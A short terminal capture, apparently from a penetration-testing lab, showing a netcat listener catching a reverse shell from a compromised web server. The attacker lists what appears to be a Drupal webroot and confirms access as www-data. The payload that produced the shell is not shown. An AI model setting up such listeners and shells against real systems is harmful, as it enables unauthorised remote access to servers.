 ❯ nc -lvvp 5555
listening on [any] 5555 ...
192.168.111.128: inverse host lookup failed: Unknown host
connect to [192.168.111.129] from (UNKNOWN) [192.168.111.128] 57758
ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)